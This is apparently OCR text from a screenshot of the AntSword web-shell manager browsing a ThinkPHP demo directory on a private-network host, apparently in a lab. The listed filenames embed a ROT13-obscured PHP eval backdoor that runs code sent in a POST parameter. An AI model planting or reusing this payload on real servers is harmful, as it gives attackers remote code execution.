 中国蚁剑
AntSword 编辑 窗口 调试
192.168.11.241
目录列表 (0)
/
var
www
html
thinkphp
public
demo
文件列表 (4)
新建 上层 刷新 主目录 书签 /var/www/html/thinkphp/public/demo/ 读取
名称 日期 大小 属性
.<?cuc cucvasb();@riny($_CBFG[sfrp])?>3b58a9545013e88c7186db11bl 2022-04-10 15:09:43 12 Kb 0644
<?cuc cucvasb();@riny($_CBFG[sfrp])?>3b58a9545013e88c7186db11bb 2022-04-10 15:05:12 162 b 0644
<?cuc cucvasb();@riny($_CBFG[sfrp])?>8b929b45a096ad87cef2b656ed9 2022-04-10 15:05:12 36 b 0644
<?cuc cucvasb();@riny($_CBFG[sfrp])?>91480a2bd5d85d8f1cde77e8c8c 2022-04-10 15:05:12 36 b 0644